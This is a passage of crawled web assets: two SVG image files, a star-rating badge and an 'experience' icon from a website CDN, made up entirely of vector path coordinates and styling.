<?xml version="1.0" encoding="UTF-8"?>
<svg width="67px" height="36px" viewBox="0 0 67 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 4</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-4">
            <g id="Group-3" fill="#C41200">
                <path d="M10.7880002,1.77635684e-15 C12.0206997,4.55056524e-16 13.0200001,0.999300387 13.0200001,2.23199988 L13.0200001,10.7880002 C13.0200001,12.0206997 12.0206997,13.0200001 10.7880002,13.0200001 L2.23199988,13.0200001 C0.999300387,13.0200001 2.3714082e-15,12.0206997 1.77635684e-15,10.7880002 L1.77635684e-15,2.23199988 C1.62539469e-15,0.999300387 0.999300387,2.44688927e-15 2.23199988,1.77635684e-15 L10.7880002,1.77635684e-15 Z M6.51000005,2.29764708 L5.1977418,4.70383152 L2.50381431,5.20831139 L4.38672161,7.19989504 L4.03404109,9.91786519 L6.51000005,8.74254713 L8.98595901,9.91786519 L8.63327849,7.19989504 L10.5161858,5.20831139 L7.8222583,4.70383152 L6.51000005,2.29764708 Z" id="Combined-Shape"></path>
                <path d="M66.5900005,13.0200001 L62.3120003,13.0200001 C61.0793008,13.0200001 60.0800004,12.0206997 60.0800004,10.7880002 L60.0800004,2.23199988 C60.0800004,0.999300387 61.0793008,6.70532434e-16 62.3120003,0 L66.5900005,0 L66.5900005,2.29764708 L65.2777422,4.70383152 L62.5838147,5.20831139 L64.466722,7.19989504 L64.1140415,9.91786519 L66.5900005,8.74254713 L66.5900005,13.0200001 Z" id="Combined-Shape-Copy"></path>
                <path d="M25.8080003,1.77635684e-15 C27.0406998,4.55056524e-16 28.0400002,0.999300387 28.0400002,2.23199988 L28.0400002,10.7880002 C28.0400002,12.0206997 27.0406998,13.0200001 25.8080003,13.0200001 L17.252,13.0200001 C16.0193005,13.0200001 15.0200001,12.0206997 15.0200001,10.7880002 L15.0200001,2.23199988 C15.0200001,0.999300387 16.0193005,2.44688927e-15 17.252,1.77635684e-15 L25.8080003,1.77635684e-15 Z M21.5300002,2.29764708 L20.2177419,4.70383152 L17.5238144,5.20831139 L19.4067217,7.19989504 L19.0540412,9.91786519 L21.5300002,8.74254713 L24.0059591,9.91786519 L23.6532786,7.19989504 L25.5361859,5.20831139 L22.8422584,4.70383152 L21.5300002,2.29764708 Z" id="Combined-Shape-Copy-2"></path>
                <path d="M40.8280004,1.77635684e-15 C42.0606999,4.55056524e-16 43.0600003,0.999300387 43.0600003,2.23199988 L43.0600003,10.7880002 C43.0600003,12.0206997 42.0606999,13.0200001 40.8280004,13.0200001 L32.2720001,13.0200001 C31.0393006,13.0200001 30.0400002,12.0206997 30.0400002,10.7880002 L30.0400002,2.23199988 C30.0400002,0.999300387 31.0393006,2.44688927e-15 32.2720001,1.77635684e-15 L40.8280004,1.77635684e-15 Z M36.5500003,2.29764708 L35.237742,4.70383152 L32.5438145,5.20831139 L34.4267218,7.19989504 L34.0740413,9.91786519 L36.5500003,8.74254713 L39.0259592,9.91786519 L38.6732787,7.19989504 L40.556186,5.20831139 L37.8622585,4.70383152 L36.5500003,2.29764708 Z" id="Combined-Shape-Copy-3"></path>
                <path d="M55.8480005,1.77635684e-15 C57.0807,4.55056524e-16 58.0800004,0.999300387 58.0800004,2.23199988 L58.0800004,10.7880002 C58.0800004,12.0206997 57.0807,13.0200001 55.8480005,13.0200001 L47.2920002,13.0200001 C46.0593007,13.0200001 45.0600003,12.0206997 45.0600003,10.7880002 L45.0600003,2.23199988 C45.0600003,0.999300387 46.0593007,2.44688927e-15 47.2920002,1.77635684e-15 L55.8480005,1.77635684e-15 Z M51.5700004,2.29764708 L50.2577421,4.70383152 L47.5638146,5.20831139 L49.4467219,7.19989504 L49.0940414,9.91786519 L51.5700004,8.74254713 L54.0459593,9.91786519 L53.6932788,7.19989504 L55.5761861,5.20831139 L52.8822586,4.70383152 L51.5700004,2.29764708 Z" id="Combined-Shape-Copy-4"></path>
            </g>
            <g id="Group-7" transform="translate(0.000000, 16.740000)" fill-rule="nonzero">
                <path d="M29.2486613,8.32516542 C28.9857506,8.74614787 28.8757362,10.0689821 28.9666755,10.948062 C28.9980237,11.2378849 29.0497778,11.4797982 29.1278525,11.6233788 C29.2326914,11.8235932 29.4088032,11.9430711 29.6099047,11.9497252 C29.7373676,11.9562315 29.8183997,11.9350862 32.2424128,11.1534518 C32.2424128,11.1534518 33.3197848,10.8111355 33.3255517,10.8089175 C33.5921592,10.7397149 33.7743335,10.4935134 33.791782,10.1781092 C33.8092305,9.85398085 33.6409559,9.56918556 33.3671029,9.46582528 L32.6066137,9.15544868 C30.0004262,8.08044257 29.8844971,8.03963078 29.7520066,8.0381521 C29.5516444,8.02868849 29.3731668,8.13130943 29.2486613,8.32501755 M35.0752831,16.3318169 C35.1181651,16.2093815 35.1226011,16.1256878 35.1291074,13.5790914 C35.1291074,13.5790914 35.1356136,12.4538099 35.1379795,12.441389 C35.1539493,12.167536 34.976211,11.9154197 34.683283,11.8025958 C34.3825178,11.6859273 34.0583895,11.7573479 33.8754758,11.9846223 C33.8754758,11.9846223 33.3452183,12.6139518 33.3431481,12.6146912 C31.5184472,14.7598237 31.4418512,14.857565 31.3982299,14.9857673 C31.3701328,15.0600296 31.3599006,15.1398605 31.3683604,15.2188085 C31.380042,15.3316324 31.4301696,15.4460828 31.5169685,15.5479644 C31.9394297,16.0527885 33.9695203,16.799378 34.6162984,16.6887721 C34.8413547,16.6479603 35.0060805,16.5197581 35.0752831,16.3318169 M39.1907673,15.4451956 C39.8041271,15.2012121 41.1399737,13.5026433 41.2331311,12.8500983 C41.2652186,12.6219368 41.1946852,12.42675 41.0372049,12.3007657 C40.9360627,12.2235782 40.8551785,12.1937087 38.4347142,11.3983225 C38.4347142,11.3983225 37.3705025,11.0471341 37.3588209,11.0413672 C37.1001984,10.9408165 36.8072703,11.0333823 36.6100133,11.2773658 C36.4044757,11.5272641 36.372536,11.8556807 36.5378533,12.1054311 L36.9654899,12.8011537 C38.4041054,15.1379242 38.5126411,15.3025022 38.6160013,15.3841258 C38.7762911,15.5086313 38.9809415,15.5312552 39.1907673,15.4453435 M37.9415718,9.43151972 C40.6948887,8.76581442 40.800467,8.73076951 40.909742,8.65949676 C41.076538,8.54578566 41.1589009,8.35932311 41.1450013,8.12849993 C41.1450013,8.12036714 41.1457406,8.11386092 41.1450013,8.105876 C41.0737285,7.43055923 39.8900388,5.67151209 39.3065486,5.38597745 C39.0989408,5.28764471 38.8920724,5.2942988 38.7215797,5.40786203 C38.615262,5.47913479 38.5358565,5.58116426 37.0630833,7.59883392 C37.0630833,7.59883392 36.3964908,8.50645256 36.3885059,8.51443747 C36.2129856,8.72722066 36.2107676,9.03390054 36.3811124,9.29666338 C36.5582592,9.56844622 36.8597637,9.70108452 37.1352433,9.62463636 C37.1352433,9.62463636 37.1228223,9.64356356 37.1204564,9.64785176 C37.2553127,9.59609768 37.5000356,9.53650656 37.9415718,9.43151972 M35.1764254,7.15818492 C35.128368,6.06691324 34.8012823,1.20927557 34.7626885,0.984958614 C34.7064984,0.779420994 34.5470958,0.634509579 34.3176034,0.576988619 C33.6162618,0.402207707 30.9290422,1.15604281 30.4316116,1.66973899 C30.2728005,1.83564777 30.2130615,2.04177687 30.2603795,2.22395122 C30.3383064,2.38424099 33.6663893,7.6207185 33.6663893,7.6207185 C34.1587924,8.4190621 34.5602561,8.29455658 34.6912679,8.25359692 C34.8224275,8.21293301 35.2216732,8.08842748 35.1764254,7.15818492" id="Shape" fill="#E9E9E9"></path>
                <path d="M29.46869,7.77435417 C29.2063708,8.19474515 29.0956171,9.51817083 29.1867043,10.3966593 C29.2187918,10.6864821 29.2712852,10.9283955 29.3477334,11.0727154 C29.4527202,11.2723383 29.6288319,11.3909291 29.8297856,11.3983225 C29.9588751,11.4048287 30.03902,11.3829442 32.4631809,10.6035278 C32.4631809,10.6035278 33.5404051,10.2597328 33.5448411,10.2575148 C33.8136666,10.1890515 33.9943623,9.94211065 34.0116629,9.62670652 C34.0292593,9.30331747 33.8623154,9.01778284 33.5871316,8.91442255 C33.5871316,8.91442255 32.8273818,8.6047853 32.8259031,8.6047853 C30.2210464,7.53037067 30.1037865,7.48822806 29.9726269,7.48674937 C29.7715253,7.47861659 29.5931956,7.57990671 29.46869,7.77435417 M35.2959034,15.7796748 C35.3381938,15.6572394 35.3432214,15.5735457 35.3506148,13.0269494 C35.3506148,13.0269494 35.3563817,11.9016679 35.357121,11.8907256 C35.3745696,11.6146546 35.1960919,11.3632776 34.9040511,11.2511931 C34.6031381,11.1352639 34.2790097,11.2068324 34.0969832,11.4332195 C34.0969832,11.4332195 33.565247,12.0640278 33.5637683,12.0640278 C31.7390675,14.2076817 31.6626193,14.3067538 31.6181108,14.4336252 C31.5906732,14.5082531 31.5807079,14.5881775 31.5889806,14.6672579 C31.5999229,14.7811169 31.651677,14.8932014 31.7368494,14.9980404 C32.1600499,15.5007943 34.1894012,16.2472359 34.837658,16.1366301 C35.0628622,16.0958183 35.2267008,15.9690947 35.2960512,15.7796748 M39.4128663,14.8932014 C40.0247473,14.6492179 41.3592632,12.9512406 41.4531598,12.2978084 C41.4859867,12.070534 41.414714,11.8746079 41.257973,11.749363 C41.1552042,11.6721755 41.0772774,11.642306 38.6545951,10.8469198 C38.6545951,10.8469198 37.5918621,10.4957314 37.5781103,10.4890773 C37.3208186,10.3894137 37.027299,10.4819796 36.8298942,10.7252238 C36.6245045,10.975122 36.5938956,11.3050173 36.7578821,11.5541762 L37.1853708,12.2506382 C38.6232469,14.5857822 38.7332613,14.7510995 38.8367694,14.8319837 C38.9969113,14.9579679 39.2009703,14.9783738 39.4128663,14.8932014 M38.1607133,8.88085634 C40.9140302,8.21367235 41.0204958,8.17862745 41.1290315,8.10735469 C41.2958274,7.99512228 41.3796691,7.80718104 41.36503,7.57842802 C41.36503,7.57118245 41.3665087,7.56319754 41.36503,7.55521262 C41.2943488,6.87915651 40.1099197,5.12084871 39.5265774,4.83531407 C39.3195611,4.73624198 39.1128405,4.74274821 38.9410169,4.85779013 C38.8345514,4.92699272 38.7566246,5.03197957 37.2822248,7.04817054 C37.2822248,7.04817054 36.6165195,7.95504983 36.6085346,7.96377409 C36.4330144,8.17729663 36.430057,8.48323716 36.6020284,8.74540852 C36.7797667,9.01704349 37.0797925,9.1496818 37.3551242,9.07323364 C37.3551242,9.07323364 37.3441819,9.09290018 37.3413724,9.09644904 C37.4768202,9.0454343 37.719325,8.98584318 38.1607133,8.88085634 M35.3971935,6.60752154 C35.3498755,5.51624986 35.021311,0.657872848 34.9827173,0.432816547 C34.9274143,0.228757615 34.7678639,0.0831068556 34.5391109,0.0255858957 C33.8361427,-0.148455672 31.1498103,0.603900739 30.6522318,1.11744905 C30.4920899,1.28424505 30.4330903,1.4896348 30.4811477,1.67180915 C30.5598138,1.83283826 33.8878967,7.06931577 33.8878967,7.06931577 C34.3795605,7.86692003 34.7810242,7.74315386 34.9127753,7.70160273 C35.0431956,7.66153028 35.4422935,7.53761624 35.3971935,6.60737367" id="Shape" fill="#BF2519"></path>
                <path d="M1.30604363,18.1236909 C1.65279595,18.4448619 2.30977699,18.5359491 3.10812059,18.3735891 C3.85633668,18.2257203 4.32020108,17.891389 4.76676483,16.4717007 L6.99056358,9.48460461 C7.1056055,9.11374968 7.09702911,8.79183933 6.96513015,8.55303123 C6.85792528,8.36065393 6.67959551,8.23023366 6.42747922,8.16324909 C6.03119086,8.0547134 5.53671762,8.06565569 5.22486234,9.13060673 L4.05802971,13.0940818 C4.05802971,13.0940818 1.68118676,8.60404596 1.67970807,8.60330662 C1.52962125,8.30313297 1.08971159,8.08842748 0.641669154,8.26616577 C0.0575874278,8.4882647 -0.137007902,9.01349464 0.0960333136,9.69014223 C0.0960333136,9.69014223 2.98716392,15.5735457 2.99381802,15.5895155 C2.99381802,15.5895155 3.07248422,15.7993413 3.07248422,15.833499 C3.07248422,15.833499 3.09865699,15.9931973 3.09865699,15.9989642 C3.09274224,16.2254992 3.01703342,16.4162499 2.88158561,16.5437128 C2.74835582,16.6691056 2.5632241,16.7346115 2.34689206,16.7258872 C2.34689206,16.7258872 1.89604011,16.7155364 1.86188242,16.7155364 C1.3986095,16.7724659 1.10716011,17.038334 1.06043357,17.4491135 C1.02790244,17.7136507 1.11307486,17.9459526 1.30604363,18.1236909 M12.6977075,11.4987254 L9.60192644,11.4987254 C9.51808483,11.4376556 9.47742092,11.3348868 9.53996941,11.0259889 C9.57930251,10.863629 9.62159299,10.7179782 9.74550703,10.5139193 C9.78543161,10.4528495 9.82698274,10.3901531 9.86705518,10.3276046 C10.0935902,10.0411827 10.40027,9.85767757 10.7492404,9.776054 C11.8375547,9.51018591 12.5964173,10.0630673 12.719592,11.0063223 C12.7785917,11.4179891 12.7398501,11.4987254 12.6977075,11.4987254 Z M14.6003352,10.9597437 C14.5005238,9.95024344 14.1108895,9.16210278 13.4720963,8.67916331 C12.7916041,8.16265762 11.8286826,7.99807965 10.6887621,8.20199072 C9.25961019,8.44967094 8.40152759,9.47085282 8.2048621,11.1593665 C7.96294875,13.1777755 8.29506206,14.6987539 9.16852301,15.5589067 C9.82698274,16.2095294 10.8009945,16.468004 11.9854235,16.3077143 C13.6745287,16.070237 14.4341307,15.1430997 14.4341307,14.556652 C14.4341307,14.1254666 14.173438,13.7859599 13.79031,13.7343537 C13.5710205,13.6905845 13.3860367,13.7343537 12.976588,14.1006247 C12.3865915,14.6149123 11.7026984,14.8217808 11.0965842,14.6681451 C10.6347899,14.5508851 10.2742858,14.2325236 10.1110387,13.7961628 C10.1110387,13.7961628 10.0382872,13.5078187 10.0425754,13.5397583 C9.99303939,13.279805 9.97056333,13.0219218 10.1307052,12.916935 L10.1735872,12.8878048 L13.8842066,12.8878048 C14.2266708,12.8878048 14.399973,12.8434442 14.4997844,12.7355 C14.7038433,12.5091129 14.6875778,11.8623348 14.6003352,10.9597437 M17.9640545,5.62049736 C17.6705349,5.50101937 17.3391609,5.5331069 17.0484509,5.70640912 C16.768831,5.8718743 16.6521625,6.12384272 16.6521625,6.57913073 L16.6521625,15.4264163 C16.6521625,15.4264163 16.7009592,15.7425597 16.7061347,15.7563115 C16.768831,15.9770796 16.9319303,16.1650209 17.1584653,16.2676418 C17.4098422,16.3843103 17.6996651,16.3820923 17.9590269,16.2603962 C18.2816766,16.1205124 18.4718359,15.7978627 18.4718359,15.3980254 L18.4718359,6.53388288 C18.4718359,6.53388288 18.4156457,6.10565486 18.4156457,6.09766995 C18.3638917,5.89213233 18.1942862,5.71454191 17.9640545,5.62049736 M24.9656417,14.6069274 C23.7404009,14.6069274 23.5452141,13.5193525 23.5066204,12.6985328 C23.5044023,12.6963148 23.4905027,12.2176635 23.4905027,12.2176635 C23.4905027,12.2176635 23.5044023,11.8623348 23.5044023,11.8484351 C23.5838079,10.4280075 23.8773274,9.86788052 24.6268743,9.71202681 C25.1302197,9.59550621 25.5148264,9.65228782 25.8033184,9.88458969 C26.236574,10.23356 26.4274726,10.9721647 26.4100241,12.204651 C26.3976031,13.6475547 26.146374,14.6069274 24.9656417,14.6069274 L24.9656417,14.6069274 Z M25.056581,8.11105141 C24.2357614,7.9433682 23.5335325,8.08399142 22.8582157,8.54134959 C22.8582157,8.54134959 22.7825069,8.60256727 22.7533767,8.62016366 L22.6928984,8.6507725 L22.5080624,8.73372689 L22.4554211,8.52611911 L22.4110605,8.45114963 L22.3956821,8.40457096 L22.3906546,8.39067129 C22.3906546,8.39067129 22.3455546,8.33019296 22.3389005,8.32072936 C22.1451924,8.01907702 21.6184838,7.8808197 21.1436771,8.15171533 C20.9112273,8.28361429 20.7779976,8.46933749 20.7779976,9.02369759 L20.7779976,17.7069966 C20.7779976,18.1826905 20.927345,18.4784281 21.2535436,18.6342818 C21.5288753,18.772687 21.8385125,18.7836293 22.1043806,18.6693267 C22.3301763,18.5702546 22.4962329,18.3953259 22.5581899,18.1826905 L22.6129014,17.8105048 L22.6129014,16.3077143 L22.5967837,16.0659488 L22.6032899,15.9945282 L22.6127535,15.9603705 L22.702362,15.6740965 L22.9741449,15.8546443 C22.9741449,15.8546443 23.0426081,15.8998921 23.0717383,15.930501 L23.1533618,15.9843252 C23.1539533,15.9850646 23.2479979,16.039776 23.2479979,16.039776 C23.2494765,16.039776 23.3353883,16.0819186 23.3353883,16.0819186 C24.06379,16.4257135 25.0383932,16.3856411 25.822985,15.9813678 C26.8107485,15.4657494 27.2987155,14.5508851 27.4115394,13.0146763 C27.647538,9.94432869 26.9410209,8.47732241 25.056581,8.11090354 M28.8633152,15.2865324 L28.9646053,15.2865324 C29.0468204,15.2865324 29.1241558,15.2820963 29.1241558,15.1896783 C29.1241558,15.1065761 29.0534745,15.0979997 28.9900388,15.0979997 L28.8633152,15.0979997 L28.8633152,15.2865324 Z M28.7802129,15.0236217 L28.9972843,15.0236217 C29.1393862,15.0236217 29.2057793,15.0753757 29.2057793,15.1932272 C29.2057793,15.2996927 29.1379076,15.3440533 29.0490384,15.3535169 L29.2202705,15.6150968 L29.130662,15.6150968 L28.9688935,15.3607625 L28.8633152,15.3607625 L28.8633152,15.6150968 L28.7802129,15.6150968 L28.7802129,15.0236217 L28.7802129,15.0236217 Z M28.9718509,15.7520233 C29.2113983,15.7520233 29.404515,15.5633428 29.404515,15.3134445 C29.404515,15.0679823 29.2115462,14.8787103 28.9718509,14.8787103 C28.7314162,14.8787103 28.5384475,15.0679823 28.5384475,15.3186199 C28.5374106,15.4338669 28.5827444,15.5446931 28.6642535,15.6261744 C28.7457626,15.7076557 28.8566043,15.7529517 28.9718509,15.7518755 L28.9718509,15.7520233 Z M28.9718509,14.8050716 C29.2516187,14.8050716 29.4868779,15.0251004 29.4868779,15.3134445 C29.4868779,15.6069641 29.2516187,15.8262535 28.9718509,15.8262535 C28.6913438,15.8262535 28.4568239,15.6069641 28.4568239,15.3186199 C28.4568239,15.0251004 28.6913438,14.8050716 28.9718509,14.8050716" id="Shape" fill="#231F20"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/602866e98587bb7aaa963945_experience.svg
body_size: 12839
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="31px" height="33px" viewBox="0 0 31 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>40</title>
    <defs>
        <filter id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.003072 0 0 0 0 0.040280 0 0 0 0 0.028315 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Final" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Atlas-vs-Competition-Copy" transform="translate(-37.000000, -653.000000)">
            <g id="40" transform="translate(37.000000, 653.000000)" filter="url(#filter-1)">
                <g transform="translate(0.000000, 0.000000)">
                    <g id="Group-2" opacity="0.2" transform="translate(4.226093, 3.448885)" fill="#525D7D" fill-rule="nonzero">
                        <path d="M3.19609945,24.1998849 C2.72524383,24.2207406 2.28326522,24.3980133 1.81080533,24.4000988 C1.34219571,24.4021844 0.912088754,24.2457673 0.478773246,24.0843769 C0.10898715,23.9465694 -0.156360443,24.4718101 0.104816027,24.7268903 C0.487917631,25.1013288 0.96583207,25.3267299 1.49251656,25.4218635 C2.09219571,25.5301523 2.60396041,25.4030935 3.19625988,25.3312218 C3.89797111,25.2460347 3.94128662,24.1669972 3.19609945,24.1998849 Z" id="Path"></path>
                        <path d="M25.2056716,10.3100454 C23.1188267,12.096409 21.3201101,14.2633074 19.6097893,16.4417566 C19.5281315,14.3919705 19.3616075,12.3384946 19.2173829,10.2959277 C19.1151904,8.84838761 19.0640139,7.36090098 18.9075968,5.89555339 C18.9236396,5.84902932 18.9347091,5.79833414 18.9350299,5.74025927 C18.9427305,3.95357478 18.9332652,1.87009884 18.3356716,0.166997237 C18.2464738,-0.08712041 17.8917679,-0.0393129234 17.8718749,0.22972451 C17.7783454,1.49517906 17.8808588,2.80571381 17.9560994,4.10229135 C17.8006449,6.22763895 18.0156182,8.41459082 18.1129978,10.5288689 C18.22257,12.906409 18.3042278,15.30304 18.5310727,17.6728796 C18.3876503,17.7484411 18.2856182,17.8925053 18.2970085,18.1079598 C18.2974898,18.1164625 18.298292,18.1257673 18.2987732,18.13427 C18.1022492,18.4341095 18.1831048,18.7402058 18.3769016,18.9256603 C18.4713936,19.7476924 18.5700567,20.6818635 18.2431048,21.300794 C18.1508588,21.4753395 18.0417679,21.646516 17.9256182,21.8159277 C17.931554,21.3992967 17.3612331,21.1257673 17.0463134,21.455286 C16.822677,21.6891898 16.5029444,21.9218101 16.339308,22.1953395 C16.3237465,22.2213288 16.2983989,22.2821309 16.2719283,22.3515962 C16.2464203,22.1218635 15.8981315,21.9978529 15.720538,22.1738422 C15.2663668,22.6238422 15.22257,23.1445908 15.7766877,23.5172646 C15.9120888,23.6083876 16.0951369,23.5902593 16.2321422,23.5172646 C16.2921422,23.4853395 16.3497358,23.4494037 16.407169,23.4129865 C16.3758855,23.5682807 16.3463668,23.7240561 16.3245486,23.8833609 C16.3213401,23.906302 16.3210192,23.9297245 16.3211797,23.953147 C16.0949765,24.222024 15.8634791,24.4520775 15.640324,24.5581202 C15.4489337,24.6490828 15.199308,24.6532539 14.9302706,24.6190828 C15.0998428,24.6081737 15.2689337,24.5948582 15.4360994,24.5768903 C16.0949765,24.506302 16.1216075,23.4830935 15.4360994,23.5256069 C13.9444417,23.6181737 12.5432652,23.4943234 11.0946021,23.3165694 C12.7399497,21.1169438 14.1698428,18.3829331 14.0954043,15.7663555 C14.0917144,15.6336817 13.940431,15.5611684 13.8387198,15.6200454 C13.7946021,15.4029865 13.4265807,15.2910079 13.3136396,15.5340561 C13.2374363,15.6980133 13.1612331,15.8621309 13.0850299,16.0260881 C13.0102706,16.1868368 13.0518214,16.3740561 13.227169,16.4478529 C13.2825166,16.4712753 13.3357786,16.4754464 13.3855112,16.4675855 C13.3001636,16.6511149 13.2169016,16.8357673 13.1363668,17.0217031 C13.2416075,16.4371042 12.4168481,15.9854999 12.134816,16.5959277 C11.9957251,16.8968903 11.8468481,17.1898315 11.6968481,17.4819705 C10.9454043,18.8558742 9.92668768,20.046409 8.91230266,21.2496176 C7.70829196,22.6777459 6.56251656,24.1543234 5.30973581,25.5365694 C5.12556469,25.7398315 5.30604597,26.049778 5.57379998,25.9902593 C5.98144704,25.899778 6.31545774,25.686409 6.61625988,25.4221844 C6.76994972,25.4521844 6.93855934,25.4210614 7.08855934,25.2909545 C9.43866629,23.2527192 11.332677,20.7025587 12.7251904,17.9252325 C12.7810192,17.8199919 12.834923,17.7133074 12.8880246,17.6059812 C12.5511262,18.4146978 12.2230513,19.2293502 11.8040139,19.9997245 C11.0857786,21.3198849 10.241447,22.5439491 9.26989624,23.6834678 C9.13144704,23.7067299 9.00390694,23.7928796 8.92385346,23.9683876 C8.88374651,24.056302 8.84363956,24.1440561 8.80369303,24.2319705 C8.7319818,24.3891898 8.73502993,24.5550721 8.78476255,24.703147 C8.70711549,24.7296176 8.6275433,24.7514357 8.55117966,24.7806336 C8.22567164,24.9051256 8.25454865,25.4042165 8.63652726,25.4109545 C8.89962886,25.4156069 9.16257004,25.4122379 9.42551121,25.4058208 C9.38957539,25.4544304 9.37449517,25.5194037 9.40192833,25.6004197 C9.56075186,26.0711149 9.95957539,26.4590293 10.4564203,26.5469438 C10.3853508,26.6159277 10.3154043,26.6743234 10.248185,26.7072111 C9.94545774,26.8557673 9.69037752,26.5426122 9.38347913,26.3314892 C8.87267699,25.9801523 8.36556469,25.6527192 7.79700854,25.4042165 C7.55315827,25.2976924 7.35679464,25.5546978 7.51946843,25.7640561 C7.97636683,26.3521844 8.52855934,26.8292967 9.08957539,27.3157138 C9.39807806,27.583147 9.84134009,28.1005266 10.311554,28.0438956 C10.6811797,27.9994571 10.8563668,27.69304 11.0690941,27.4291363 C11.5662599,26.8122914 12.1285593,26.3120775 12.7867946,25.8692967 C12.922677,25.7778529 13.0189337,25.6289758 13.0527839,25.470794 C13.7387732,25.5609545 14.4157786,25.6865694 15.1121957,25.7869972 C16.5218749,25.9902593 17.3233722,24.5132004 18.1146021,23.5206336 C18.1999497,23.4136283 18.2418214,23.2984411 18.2511262,23.1858208 C18.686046,22.6708475 19.0975433,22.1346978 19.3306449,21.5810614 C19.66257,20.7928796 19.4769551,19.633147 19.3766877,18.6798849 C21.4301636,15.988548 23.7177037,13.4276389 25.6028909,10.6159812 C25.7711797,10.3645908 25.4118214,10.1335748 25.2056716,10.3100454 Z M11.3029978,24.256516 C10.9593615,24.2723983 10.6162064,24.3014357 10.2773829,24.3495641 C10.3723561,24.236302 10.4670085,24.1191898 10.5616609,24.001917 C10.8039069,24.0980133 11.0511262,24.1832004 11.3029978,24.256516 Z M11.2176503,25.6562486 C11.1080781,25.75427 10.9851904,25.9108475 10.8574898,26.0746443 C10.8040674,25.9581737 10.6911262,25.8699384 10.552677,25.8763555 C10.2634257,25.8898315 9.97658073,25.7517031 9.86171442,25.4735213 C9.84839891,25.4414357 9.82994972,25.4157673 9.8090941,25.3936283 C10.3994684,25.3737352 10.9896823,25.347425 11.5810192,25.357532 C11.4579711,25.4545908 11.3347626,25.5513288 11.2176503,25.6562486 Z" id="Shape"></path>
                        <path d="M7.73267699,9.74517906 C7.67011014,9.22828066 7.49604597,8.7404197 7.21866629,8.31705071 C7.03144704,7.8992967 6.82160747,7.49164964 6.60567164,7.10181007 C6.45470908,6.8290828 6.08957539,6.74918975 5.82551121,6.89726462 C5.31535079,7.18346783 4.78882672,7.38961756 4.22203528,7.53207745 C3.65428127,7.67469777 3.70882672,8.46095446 4.22203528,8.6290828 C4.95839891,8.87052665 5.35786416,9.38598119 5.68032405,10.0596176 C5.89208875,10.5022379 6.49513688,10.3674785 6.68219571,10.0081202 C6.68556469,10.0161416 6.68877325,10.0240026 6.69214223,10.032024 C6.90246309,10.5380133 7.80519036,10.5554999 7.75208875,9.88860152 C7.74823849,9.84015232 7.73845239,9.79314697 7.73267699,9.74517906 Z M5.73871977,8.20828066 C5.78123314,8.18951061 5.82438822,8.17186355 5.86658073,8.15229135 C5.91920105,8.25849456 5.97005667,8.36549991 6.01994972,8.47250526 C5.93123314,8.37913627 5.83770373,8.29106141 5.73871977,8.20828066 Z" id="Shape"></path>
                        <path d="M9.02315827,8.59523253 C9.0031048,7.42410954 8.89337218,6.25298654 8.69700854,5.09854804 C8.57829196,4.40052665 7.55379998,4.70902932 7.64684811,5.3879598 C7.76428127,6.24480472 7.8677572,7.09988494 7.91219571,7.96394911 C7.94508341,8.6037352 8.23738287,9.9761951 7.53519036,10.3466229 C6.96647378,10.6466229 5.74321175,10.5112218 5.10101924,10.5428261 C4.17839891,10.5882272 3.25625988,10.6317031 2.33396041,10.6817566 C1.99289089,10.7002058 2.00107271,11.1741095 2.33396041,11.2058742 C3.64016362,11.3303662 4.93930801,11.4282272 6.25289089,11.4057673 C6.96647378,11.3935748 8.05417432,11.5061951 8.61936148,10.9349117 C9.18663421,10.3612218 9.03567164,9.32582077 9.02315827,8.59523253 Z" id="Path"></path>
                    </g>
                    <path d="M19.9373262,28.2583957 C18.9211765,28.2558289 17.8870588,28.197754 16.8869519,28.1416043 C15.8817112,28.0851337 14.842139,28.026738 13.8404278,28.026738 C13.6491979,28.026738 13.4940642,27.8717647 13.4940642,27.6803743 C13.4940642,27.488984 13.6491979,27.3340107 13.8404278,27.3340107 C14.8615508,27.3340107 15.9110695,27.3930481 16.9259358,27.45 C17.8620321,27.5026203 18.8281283,27.5568449 19.772246,27.5648663 C20.612246,26.5318717 21.5505882,25.6259358 22.3066845,24.9290374 C22.251016,22.9989305 22.1770588,21.0396257 22.105508,19.1432086 C21.9582353,15.2335829 21.8058289,11.1908021 21.8058289,7.21090909 C21.8058289,6.03256684 21.8193048,4.88181818 21.8464171,3.78481283 C20.5532086,3.77550802 19.1839572,3.77101604 17.5722995,3.77101604 C16.0328342,3.77101604 14.4941711,3.77502674 12.955508,3.77919786 C11.4162032,3.78336898 9.8768984,3.78737968 8.33679144,3.78737968 C6.85524064,3.78737968 5.53219251,3.78352941 4.30524064,3.77534759 C4.24636364,5.31818182 4.21780749,6.92229947 4.21780749,8.6671123 C4.21780749,12.4400535 4.35641711,16.2805348 4.49037433,19.9945989 C4.57251337,22.2665775 4.65705882,24.6125134 4.70935829,26.9263636 C5.37385027,26.9271658 6.03545455,26.9725668 6.73106952,27.0652941 C6.92069519,27.0904813 7.0540107,27.2647059 7.0286631,27.4543316 C7.00331551,27.6439572 6.82748663,27.7763102 6.63946524,27.7519251 C5.85898396,27.6478075 5.12406417,27.6054545 4.37855615,27.6226203 C4.29754011,27.6267914 4.19775401,27.5902139 4.13117647,27.5266845 C4.06459893,27.4631551 4.02625668,27.3757219 4.02433155,27.2836364 C3.97283422,24.8640642 3.88411765,22.4013369 3.79812834,20.0194652 C3.6640107,16.2991444 3.52508021,12.4524064 3.52508021,8.66695187 C3.52508021,6.78609626 3.55828877,5.0671123 3.62631016,3.41213904 C3.6340107,3.22636364 3.7868984,3.07989305 3.97251337,3.07989305 C5.2944385,3.08951872 6.72112299,3.09433155 8.33695187,3.09433155 C9.87641711,3.09433155 11.4150802,3.09032086 12.9535829,3.08614973 C14.4928877,3.08197861 16.0321925,3.07796791 17.5722995,3.07796791 C19.3329947,3.07796791 20.8049198,3.0831016 22.2046524,3.09449198 C22.2977005,3.09529412 22.3865775,3.13347594 22.4510695,3.20037433 C22.5157219,3.26727273 22.5506952,3.35743316 22.5479679,3.45032086 